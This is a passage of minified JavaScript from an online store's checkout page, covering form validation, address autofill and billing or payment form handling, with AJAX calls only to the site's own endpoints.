200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFE])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3]|\uDD1D\u200D\uD83D[\uDC68\uDC69]\uD83C[\uDFFB-\uDFFE]|\uDEEF\u200D\uD83D\uDC69\uD83C[\uDFFB-\uDFFE])))?))?|\uDD75(?:\uD83C[\uDFFB-\uDFFF]|\uFE0F)?(?:\u200D[\u2640\u2642]\uFE0F?)?|\uDE2E(?:\u200D\uD83D\uDCA8)?|\uDE35(?:\u200D\uD83D\uDCAB)?|\uDE36(?:\u200D\uD83C\uDF2B\uFE0F?)?|\uDE42(?:\u200D[\u2194\u2195]\uFE0F?)?|\uDEB6(?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D(?:[\u2640\u2642]\uFE0F?(?:\u200D\u27A1\uFE0F?)?|\u27A1\uFE0F?))?)|\uD83E(?:[\uDD0C\uDD0F\uDD18-\uDD1F\uDD30-\uDD34\uDD36\uDD77\uDDB5\uDDB6\uDDBB\uDDD2\uDDD3\uDDD5\uDEC3-\uDEC5\uDEF0\uDEF2-\uDEF8](?:\uD83C[\uDFFB-\uDFFF])?|[\uDD26\uDD35\uDD37-\uDD39\uDD3C-\uDD3E\uDDB8\uDDB9\uDDCD\uDDCF\uDDD4\uDDD6-\uDDDD](?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDDDE\uDDDF](?:\u200D[\u2640\u2642]\uFE0F?)?|[\uDD0D\uDD0E\uDD10-\uDD17\uDD20-\uDD25\uDD27-\uDD2F\uDD3A\uDD3F-\uDD45\uDD47-\uDD76\uDD78-\uDDB4\uDDB7\uDDBA\uDDBC-\uDDCC\uDDD0\uDDE0-\uDDFF\uDE70-\uDE7C\uDE80-\uDE8A\uDE8E-\uDEC2\uDEC6\uDEC8\uDECD-\uDEDC\uDEDF-\uDEEA\uDEEF]|\uDDCE(?:\uD83C[\uDFFB-\uDFFF])?(?:\u200D(?:[\u2640\u2642]\uFE0F?(?:\u200D\u27A1\uFE0F?)?|\u27A1\uFE0F?))?|\uDDD1(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1|\uDDD1\u200D\uD83E\uDDD2(?:\u200D\uD83E\uDDD2)?|\uDDD2(?:\u200D\uD83E\uDDD2)?))|\uD83C(?:\uDFFB(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFC-\uDFFF])))?|\uDFFC(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFD-\uDFFF])))?|\uDFFD(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])))?|\uDFFE(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFD\uDFFF])))?|\uDFFF(?:\u200D(?:[\u2695\u2696\u2708]\uFE0F?|\u2764\uFE0F?\u200D(?:\uD83D\uDC8B\u200D)?\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE]|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D(?:[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uDC30\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE])|\uD83E(?:[\uDDAF\uDDBC\uDDBD](?:\u200D\u27A1\uFE0F?)?|[\uDDB0-\uDDB3\uDE70]|\uDD1D\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFF]|\uDEEF\u200D\uD83E\uDDD1\uD83C[\uDFFB-\uDFFE])))?))?|\uDEF1(?:\uD83C(?:\uDFFB(?:\u200D\uD83E\uDEF2\uD83C[\uDFFC-\uDFFF])?|\uDFFC(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFD-\uDFFF])?|\uDFFD(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])?|\uDFFE(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFD\uDFFF])?|\uDFFF(?:\u200D\uD83E\uDEF2\uD83C[\uDFFB-\uDFFE])?))?)/g,""))}function l(e){r(e),a(e);var t=!0;e.validity&&(e.validity.valid?o(e):(s(e),t=!1)),$(e).trigger("fieldValidated",{isValid:t}),$(e).trigger("validateRUT",{isValid:t,insertInvalid:s.bind(null,$(e)),removeInvalid:o.bind(null,$(e))})}function c(e){var e=$(e).closest("form"),e=(n(e),e.find("input, select, textarea").each(function(){s(this)}),$(".is-invalid, .custom-error"));0<e.length&&0<(e=e.first().parents(".cc-form-group")).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})}function u(e){r(e),a(e),e.validity&&(e.validity.valid?o:s)(e);var t=$(e).val();$(e).hasClass("js-validation-add-tick")&&""===t&&$(e).closest(".cc-content-input").removeClass("cc-tick-ok")}e.exports={invalid:function(){$("form input, form select, form textarea").on("invalid",function(e){e.preventDefault(),s(this)})},submit:function(){$("form").on("submit",function(e){return i.call(this,e)}),$("body").on("validateOnSubmit",function(e,t){return i.call(t,e)})},buttonClick:function(){$('form button[type="submit"], form input[type="submit"]').on("click",function(){c(this)})},buttonClickAjax:function(){$(document).on("click",'form.js-ajaxCall button[type="submit"], form.js-ajaxCall input[type="submit"]',function(){c(this)})},validateOnChange:function(){$("body").on("change",".js-validate-on-change",function(){($(this).prop("required")?l:u)(this)})},avoidLettersOnInput:function(){$("body").on("input",".js-avoid-letter-on-input",function(){this.value=this.value.replace(/[^0-9]/g,"")})},validateOnInput:function(){$("body").on("input",".js-validate-on-input",function(){($(this).prop("required")?l:u)(this)})},avoidCommaAndDotOnInput:function(){$("body").on("keypress",".deny-symbols-point",function(e){"."!==e.key&&","!==e.key&&"-"!==e.key&&"+"!==e.key||e.preventDefault()})},checkRut:function(){$("#rut-validation-checkout").on("change",function(){l($(this))})},inputFromDropdownList:function(){$('[id^="dni-validation-"]').on("change",function(){l($(this)[0])})},validateCheckBoxesOnChange:function(){$(".js-validation-checkbox").on("change",function(){var e=$(this);e.removeClass("is-invalid"),!1===e.prop("checked")&&e.closest(".cc-form-group").hasClass("required")?(e.addClass("is-invalid"),e.parents(".cc-form-group").find(".invalid-feedback").text(e.data("missing-error")),$("body").trigger("FE_validation:fieldValidated",{element:$(this),valid:!1})):$("body").trigger("FE_validation:fieldValidated",{element:$(this),valid:!0})})},dropdownLists:function(){$("#documentPick").on("change",function(){$('[id^="dni-validation-"]').val(""),$(".cc-valid-success").addClass("d-none");var e=$('[id^="dni-validation-"]');$(e[0]).removeClass("is-invalid"),$(e[0]).closest(".cc-content-input").removeClass("cc-tick-ok")})},functions:{validateForm:function(e,t){i.call($(e),t||null)},clearForm:n},validateCedulaForm:function(e){return e&&e[0]?l(e[0]):null}}},,function(e,t){function c(e,t){var i,n=document.createElement("option");for(i in n.value="",n.text=$(e).data("empty-option"),n.selected=!0,n.disabled=!0,e.add(n),t)(n=document.createElement("option")).value=t[i].ID,n.text=t[i].value,e.add(n)}function u(e,t){t=$("#"+t+"-"+e);t.val(""),t.data("selected-id",""),t.hasClass("js-calculate-shipping-cost")&&t.trigger("change")}function d(e,t){var i,n,s;e.nextFieldUnique.toUpperCase()===e.typeToUpdate?(i=e.listToUpdate[0]?e.listToUpdate[0].ID:"",n=e.listToUpdate[0]?e.listToUpdate[0].value:"",s=$("#"+e.formId+"-"+e.nextFieldUnique),(s=t?$("#"+e.formId).find("#"+e.nextFieldUnique+"-"+t):s).data("selected-id",i),s.val(n),s.hasClass("js-calculate-shipping-cost")&&s.trigger("change")):-1<e.typesToEmpty.indexOf(e.nextFieldUnique.toUpperCase())&&u(e.nextFieldUnique,e.formId)}function h(e,n,s,o,a,r){var l=e.length?e.find(".js-autofill-address-field select","#"+n.formId):$(".js-autofill-address-field select","#"+n.formId);l.each(function(e){var t=$(l[e]),i=t.closest(".editable-block").data("field-type"),i=(o&&"billing"===s&&i===r&&(t.data("selected-id",a),t.val(a)),i===n.typeToUpdate?(t.find("option").remove(),c(l[e],n.listToUpdate)):-1<n.typesToEmpty.indexOf($(l[e]).closest(".editable-block").data("field-type"))&&(t.find("option").remove(),c(l[e],[])),t.closest(".editable-block").data("next-field-unique"));i&&u(i,n.formId)})}function i(i){i.dropdowns.each(function(e){$(i.dropdowns[e]).find("option").remove();var t=$(i.dropdowns[e]).closest(".editable-block").data("field-type").toLowerCase(),t=i.valuesLists[t]||[];c(i.dropdowns[e],t)});var e=$(".selectpicker");e.length&&e.selectpicker("refresh")}e.exports={autofillAddressFields:function(){$("body").on("change",".js-autofill-address-field select",function(e){e.preventDefault();var e=$(this),t=e.closest(".addressContainer"),i=e.data("url-action"),n=e.parents("form")[0].id,s=t.data("section"),o=e.val(),a=e.closest(".editable-block").data("field-type"),e=e.closest(".editable-block").data("next-field-unique"),r=$("#shippingBillingSame").is(":checked"),l=$("#customerForm").find('.addressContainer[data-section="billing"]');$.spinner().start(),$.ajax({url:i,type:"POST",data:{formId:n,fieldValue:o,fieldType:a,nextFieldUnique:e},success:function(e){e.success&&(e.nextFieldUnique?d(e,s):h(t,e,s,r,o,a),r&&(e.nextFieldUnique&&d(e,"billing"),h(l,e,"billing",r,o,a)),(e=$(".selectpicker")).length)&&e.selectpicker("refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})})},methods:{handleUniqueFieldsFormValues:function(i){var n=$(".js-change-value-with-id");n.each(function(e){var t=$(n[e]).attr("name"),e=$(n[e]).data("selected-id");e&&i.set(t,e)})},updateDropdownOptions:i,updateDropdownOptionsAjax:function(e){var t=$(".js-shipping-address-container").data("address-field-autocomplete-url");0<t.length&&($.spinner().start(),$.ajax({url:t,type:"POST",data:{formId:e.formId,province:e.attrs.stateCode,city:e.attrs.city,district:e.attrs.district,subdistrict:e.attrs.subdistrict,postalCode:e.attrs.postalCode},success:function(e){$.spinner().stop(),i({dropdowns:$("#"+e.formId).find(".js-autofill-address-field select"),valuesLists:e.valuesLists})},error:function(){$.spinner().stop()},async:!1}))}}}},function(e,t,i){var p="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=i(60),o=i(62),u=[];function s(e,t,i,n){for(var s,o,a,r,l,c=0;c<u.length;c++)((l=e[r=u[c]])||n)&&(a=$("input[name$=_"+r+'][type="radio"][value="'+l+'"]',t),s=$("input[name$=_"+r+']:not([type="radio"])',t),r=$("select[name$=_"+r+"]",t),o=!1,a.length?(a.prop("checked",!0),o=a):s.length?(s.val(l),o=s):r.length&&((a=r.find('option[value="'+l+'"]')).length?a.prop("selected",!0):r.html("<option value="+l+" selected>"+l+"</option>"),o=r),o)&&i&&o.is("input")&&o.hasClass("js-city-autocomplete")&&o.trigger("blur")}function a(e){for(var t,i={addressId:e.data("address-id"),address1:e.data("address1"),address2:e.data("address2"),subdistrict:e.data("subdistrict"),district:e.data("district"),city:e.data("city"),stateCode:e.data("state-code"),countryCode:e.data("country-code"),postalCode:e.data("postal-code"),isValidated:e.data("is-validated")||"false"},n=[{key:"title",value:e.data("title")},{key:"firstName",value:e.data("first-name")},{key:"lastName",value:e.data("last-name")}],s=0;s<n.length;s++)(t=n[s]).value&&1<=t.value.length&&(i[t.key]=t.value);return i}function f(e){var t=$(".js-container-checkout").data("female-title"),i=$(".js-container-checkout").data("female-title-to-use"),n=$(".js-container-checkout").data("male-title-to-use"),s=$(".js-container-checkout").data("no-use-dot-for-title");return e.endsWith(".")&&e.slice(0,-1),e=e===t?i:n,s||e.endsWith(".")?e:e+"."}$(document).ready(function(){u=$("#customerForm").data("address-fields-order")}),$("#documentPick").on("change",function(){var e,t=$(this).find("option:selected").val();t=t,e=$("#dni-validation-checkout"),"CE"===t&&e.prop("maxLength",9),"DNI"===t&&e.prop("maxLength",8)}),$("#dni-validation-checkout").on("change",function(){var e=$(this);e.trigger("validateDNIPattern",e)}),$("#dni-validation-checkout").on("input",function(){this.value=this.value.replace(/[^0-9]/g,"")}),e.exports={methods:{populateFieldsWithObject:s,getAddressObjectFromElement:a,copyCustomerAddressToAddressForm:function(e,t){s(a(e),t,!0,!0)},checkIfAddressStored:function(e,t){for(var i=0,n=t.length;i<n;i++)if(t[i].address1===e.address1&&t[i].postalCode===e.postalCode&&t[i].firstName===e.firstName&&t[i].lastName===e.lastName&&t[i].title===e.title&&t[i].subdistrict===e.subdistrict&&t[i].district===e.district&&t[i].city===e.city&&t[i].stateCode===e.stateCode)return!0;return!1},populateAddressSummary:function(i,n){n.title&&(n.title=f(n.title)),$.each(n,function(e){var t=n[e];$("."+e,i).text(t?t.value||t:"")})},optionValueForAddress:function(e,t,i,n){var s,o=(n=n||{}).type&&"billing"===n.type,n=n.className||"manual-entry",a=!e,r=e||{},l=r.shippingAddress||{},e=i.shipping[0].selectedShippingMethod.ID,e=(o&&a&&!i.billing.matchingAddressId&&((l=i.billing.billingAddress.address||{})?(t=!0,"STS"!==e&&!i.isCollectionPoint||(l={})):(t=!(a=!1),r.UUID="manual-entry")),r.UUID||"new"),c=a?o?"newAddressRadio":"shipping-newAddressRadio":e,u=$('<div class="cc-content-radio"><input type="radio" id="'+c+'" name="'+(o?"addressSelector":"shipping-radio")+'" class="cc-radio '+n+'" /> <label class="cc-radio-label" for="'+c+'"></label></div>'),d=($(u).find("input").val(e),s=a?i.resources.addNewAddress:(s=[],l.title&&(o=f(l.title),s.push(o)),l.firstName&&s.push(l.firstName),l.lastName&&s.push(l.lastName+","),l.address1&&s.push(l.address1+","),l.address2&&s.push(l.address2+","),l.postalCode&&s.push(l.postalCode.value||l.postalCode),l.subdistrict&&s.push((l.subdistrict.value||l.subdistrict)+","),l.district&&s.push((l.district.value||l.district)+","),l.city&&s.push((l.city.value||l.city)+","),l.stateCode&&s.push((l.stateCode.value||l.stateCode)+","),l.countryCode&&s.push(l.countryCode.displayValue),2<s.length?s.join(" "):i.resources.newAddress),$(u).find("label").text(s),jQuery.isEmptyObject(l)||null===l.isAddressLengthValid||null===l.isAddressLengthValid&&null===l.address1||l.isAddressLengthValid||$(u).find("label").append("<span class='cc-invalid-address-warning'>"+l.addressLengthWarning+"</span>"),{"data-title":"title","data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-subdistrict":"subdistrict","data-district":"district","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"}),h=($.each(d,function(e){var t=l[d[e]];t&&"object"===(void 0===t?"undefined":p(t))&&(t=t.ID||t.value),$(u).find("input").attr(e,t||"")}),{"data-is-gift":"isGift","data-gift-message":"giftMessage"});return $.each(h,function(e){var t=r[h[e]];$(u).find("input").attr(e,t||"")}),t&&($(u).find("input").attr("selected",!0),$(u).find("input").attr("checked",!0)),u},getAddressFieldsFromUI:function(e){return{title:$("input[name$=_title]:checked",e).val(),firstName:$("input[name$=_firstName]",e).val(),lastName:$("input[name$=_lastName]",e).val(),address1:$("input[name$=_address1]",e).val(),address2:$("input[name$=_address2]",e).val(),subdistrict:$("select[name$=_subdistrict],input[name$=_subdistrict]",e).val(),district:$("select[name$=_district],input[name$=_district]",e).val(),city:$("select[name$=_city],input[name$=_city]",e).val(),postalCode:$("select[name$=_postalCode],input[name$=_postalCode]",e).val(),stateCode:$("select[name$=_stateCode],input[name$=_stateCode]",e).val(),countryCode:$("select[name$=_country]",e).val(),phone:$("input[name$=_phone]",e).val(),email:$("input[name$=_email]",e).val()}},updateAddressFieldsDropdowns:function(e,t){e=e.find(".js-autofill-address-field select"),n.methods.updateDropdownOptions({dropdowns:e,valuesLists:t})},manageShippingCostBox:function(e){"STS"===e?($("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").addClass("d-none"),$("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").removeClass("d-none")):($("#js-click-collect-dynamic-shipping-cost-content").html()&&$("#js-click-collect-dynamic-shipping-cost").addClass("d-none"),$("#js-dynamic-shipping-cost-content").html()&&$("#js-dynamic-shipping-cost").removeClass("d-none"))},cityAutocomplete:function(e,t){var i=e.data("url"),n=e.val().trim().replaceAll(/\s/g,""),n=e.hasClass("js-format-zipCode")?n.substr(0,3)+" "+n.substr(3):n,s=e.closest("form"),o=e.closest(".addressContainer"),s={newZipCode:n,formContext:s.attr("name"),addressContext:o.data("section")},a=(e.val(n),t||e.trigger("change"),e);a.removeClass("is-invalid custom-error"),$.spinner().start(),$.ajax({url:i,type:"GET",data:s,success:function(e){o.find(".js-city-container").closest(".editable-block").html(e);var e=o.find(".js-province-autocomplete-value"),t=o.find("select.js-province-autocomplete"),e=(e&&e.length&&t&&t.length?(e=e.data("province"),t.val(e).data("selected-id",e)):t&&t.length&&t.val("").data("selected-id",""),$(o.find(".js-city-container select.js-city-field-autocomplete")));e.data("error")?(t=e.data("error"),a.addClass("is-invalid custom-error"),a.parents(".cc-form-group").find(".invalid-feedback").text(t),a.hasClass("js-validation-add-tick")&&a.closest(".cc-content-input").removeClass("cc-tick-ok"),e.hasClass("js-validation-add-tick")&&e.closest(".cc-content-select").removeClass("cc-tick-ok")):e.trigger("change"),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:!1})},homeDeliveryTimeSlotAjax:function(e,t,i){e={updateZipCode:(e=e.trim().replaceAll(/\s/g,"")).substr(0,3)+" "+e.substr(3),shippingId:i},$.spinner().start(),$.ajax({url:t,type:"GET",data:e,success:function(e){var t=$(".js-timeslot");t.empty().html(e.homeDeliveryTemplate),0<t.find("input.js-option").length?t.removeClass("d-none"):t.addClass("d-none"),$.spinner().stop()},error:function(){$.spinner().stop()}})},openAddressModal:function(e,t){var i=$("#editAddressCheckoutModal"),n=e.closest(".js-addressListContainerSection").data("section"),s=i.data("title-"+t),o=i.data("action"),a={};"edit"===t&&(a.addressId=e.closest(".js-customerAddressElement").find(".js-customerAddress").data("address-id")),$.spinner().start(),$.ajax({url:o,type:"GET",data:a,success:function(e){e.error?window.location.href=e.redirectUrl:(i.find(".js-editAddressCheckoutContainer").empty().html(e),$("body").trigger("selectPicker:refresh"),i.data("section",n),i.find(".js-modal-title").empty().text(s),i.modal("show"),$.spinner().stop())},error:function(){$.spinner().stop()}})},saveAddress:function(t,i,e,n){$.spinner().start(),i.find(".js-province-autocomplete").length&&i.find(".js-province-autocomplete").prop("disabled",!1);var s=i?i.serialize():"",n=n.async;$.ajax({url:e,type:"POST",dataType:"json",data:s,success:function(e){e.error&&e.fieldErrors.length?(e.fieldErrors.forEach(function(e){Object.keys(e).length&&o.loadFormErrors(i,e)}),i.find(".js-province-autocomplete").length&&i.find(".js-province-autocomplete").prop("disabled",!0)):($("body").trigger("updateView",{sections:e.sectionToReload}),t&&t.modal("hide")),$("body").trigger("selectPicker:refresh"),$.spinner().stop()},error:function(){$.spinner().stop()},async:n})}}}},function(e,t,i){var o=i(63),a=i(64);e.exports={loadFormErrors:function(n,s){$.each(s,function(e){var t,i;$(".cc-phone-input-box").length&&-1<e.indexOf("phone")?$("*[name="+e+"]",n).closest(".cc-phone-input-box").addClass("is-invalid").closest(".cc-form-group").find(".invalid-feedback").html(s[e]):(e=e,t=n,i=s,(t=$("*[name="+e+"]",t)).addClass("is-invalid"),t.closest(".cc-form-group").find(".cc-text-message").length?t.closest(".cc-form-group").find(".cc-text-message").html(i[e]):(t.closest(".cc-form-group").find(".invalid-feedback").html(i[e]),t.closest(".cc-form-group").find(".cc-valid-success").length&&t.closest(".cc-form-group").find(".cc-valid-success").addClass("d-none")),t.trigger("customValidation:invalid"))}),a.updateAllAddressLengthCounters(),$("body").trigger("selectPicker:refresh");var e=$(n).find(".is-invalid, .custom-error");0<e.length&&0<(e=e.first()).length&&e[0].scrollIntoView({behavior:"smooth",block:"center",inline:"nearest"})},loadFieldErrors:function(e,t){$("*[name="+e+"]").addClass("is-invalid").siblings(".invalid-feedback").html(t),$("*[name="+e+"]").closest(".cc-content-input").removeClass("cc-tick-ok"),o($("*[name="+e+"]"))},loadFieldMessage:function(e,t){$("*[name="+e+"]").addClass("is-valid").siblings(".valid-feedback").html(t),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),o($("*[name="+e+"]"))},loadFieldMessageMultiple:function(e,t,i,n,s){$("*[name="+e+"]").addClass("is-valid").siblings(i).clone().html(t).attr("id",s).removeClass("d-none").appendTo(n),$("*[name="+e+"]").siblings(".cc-valid-icon").removeClass("d-none"),o($("*[name="+e+"]"))},clearFieldMessageMultiple:function(e,t,i){$("*[name="+e+"]").removeClass("is-invalid"),$("*[name="+e+"]").siblings(t)[i].empty().addClass("d-none")},clearPreviousErrors:function(e){$(e).find(".form-control.is-invalid").removeClass("is-invalid"),$(e).find(".cc-phone-input-box.is-invalid").removeClass("is-invalid"),$(e).find(".cc-counter.is-invalid").removeClass("is-invalid"),$.each($(e).find(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length&&$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid")}),$(".error-message").hide()},clearFieldPreviousError:function(e){$("*[name="+e+"]").removeClass("is-invalid")},clearCouponErrors:function(e){$(e).find(".form-control.is-invalid").not(".custom-error").removeClass("is-invalid"),$(e).find(".coupon-missing-error").removeClass("d-block"),$(e).find(".cc-button-remove-error").removeClass("d-block"),$(e).find(".coupon-error-message").removeClass("d-block"),$(e).find(".coupon-error-message").empty()}}},function(e,t){e.exports=function(e){var t=e&&e.length?e.offset().top:0;$("html, body").animate({scrollTop:t},500),e||$(".logo-home").focus()}},function(e,t){e.exports={updateFieldLengthCounter:function(){$("body").on("input",".js-has-length-counter",function(){var e=$(this).val().length;$(this).parents(".cc-form-group").find(".js-field-length-counter").text(e)})},updateAllAddressLengthCounters:function(){null===(0<arguments.length&&void 0!==arguments[0]?arguments[0]:null)&&$.each($(".js-has-length-counter"),function(e,t){$(t).parents(".cc-form-group").find(".js-field-length-counter").text(t.value.length),$(t).data("max-acceptable-length")<t.value.length?$(t).parents(".cc-form-group").find(".cc-counter").addClass("is-invalid"):$(t).parents(".cc-form-group").find(".cc-counter").removeClass("is-invalid")})}}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(i,e,t){var u=t(61),n=t(96),c=t(60),d=t(64);function h(){$("#billingAddressSelector input[type=radio]").parent(".cc-content-radio").removeClass("cc-active"),$("#billingAddressSelector input[type=radio]:checked").parent(".cc-content-radio").addClass("cc-active")}function s(i,n){var e,t=i.shipping,s=$("form[name$=billing]")[0],o=$("form[name$=shipping]")[0],a=$(".addressSelectorDiv",s),r=!1,l=i.shipping[0].selectedShippingMethod.ID,c=$("#checkout-main").attr("data-customer-type");a&&1===a.length&&(a.empty(),e=$('form[id="shippingForm"]').attr("data-address-mode"),"STS"===l||i.isCollectionPoint||"new"!==e&&"details"!==e||t.forEach(function(e){var t;e.shippingAddress&&n.addresses&&!u.methods.checkIfAddressStored(e.shippingAddress,n.addresses)&&(t=i.billing.matchingAddressId===e.UUID,r=r||t,e=u.methods.optionValueForAddress(e,t,i,{type:"billing"}),a.append(e))}),e=u.methods.optionValueForAddress(null,!1,i,{type:"billing"}),n.addresses&&0<n.addresses.length&&n.addresses.forEach(function(e){var t=i.billing.matchingAddressId===(e?e.ID:null),e=(r=r||t,u.methods.optionValueForAddress({UUID:"billing_ab_"+(e?e.ID:""),shippingAddress:e},t,i,{type:"billing"}));a.append(e)}),a.append(e),h()),r||!i.billing.matchingAddressId&&i.billing.billingAddress.address&&"STS"!==l&&!i.isCollectionPoint?($(s).attr("data-address-mode","edit"),"guest"!==c&&(n.addresses.length||"registered"!==c)?$(o).attr("data-address-mode","edit"):$(o).attr("data-address-mode","new")):($(s).attr("data-address-mode","new"),$(o).attr("data-address-mode","new")),a.show()}function o(e,t){i.exports.methods.updateBillingAddress(e,t),i.exports.methods.validateAndUpdateBillingPaymentInstrument(e)}function a(){o({billing:{billingAddress:{address:{countryCode:{}}}}})}function r(){$('input[name$="_cardNumber"]').data("cleave").setRawValue(""),$('select[name$="_expirationMonth"]').val(""),$('select[name$="_expirationYear"]').val(""),$('input[name$="_securityCode"]').val("")}i.exports={methods:{updateBillingAddressSelector:s,updateBillingAddressFormValues:o,clearBillingAddressFormValues:a,updateBillingInformation:function(e,t,i,n){s(e,t),t=e,e=n,$(".new")[0]&&$(".new")[0].checked?($($("form[name$=billing]")[0]).attr("data-address-mode","new"),a()):o(t,e),e=Object.assign({},t.billing.billingAddress.address),u.methods.populateAddressSummary(".billing .address-summary",e),e&&e.address2?$(".billing .address-summary2").text(e.address2):$(".billing .address-summary2").empty(),e&&e.address3?$(".billing .address-summary3").text(e.address3):$(".billing .address-summary3").empty(),e&&e.companyName&&e.taxNumber?($(".billing .companyName").text(e.companyName),$(".billing .taxNumber").text(e.taxNumber)):($(".billing .companyName").empty(),$(".billing .taxNumber").empty()),n=$(".countryCode",".billing"),e&&e.countryCode&&e.countryCode.displayValue&&!t.isCollectionPoint?n.text(e.countryCode.displayValue):n.empty(),$(".order-summary-email").text(t.orderEmail),t.billing.billingAddress.address&&$(".order-summary-phone").text(t.billing.billingAddress.address.phone)},clearCreditCardForm:r,refreshBlockPaymentMethod:function(e){$("#clubPointsCheckbox").is(":not(:disabled)")&&$("#clubPointsOtpbutton").is(":disabled")&&(t=!0);var t,i=$(".cc-radio-payment-method"),n=!1;1==e.blockRadioMethods&&(n=!0,$("#cod-content").addClass("d-none"),i.prop("checked",!1),$(".payment-options 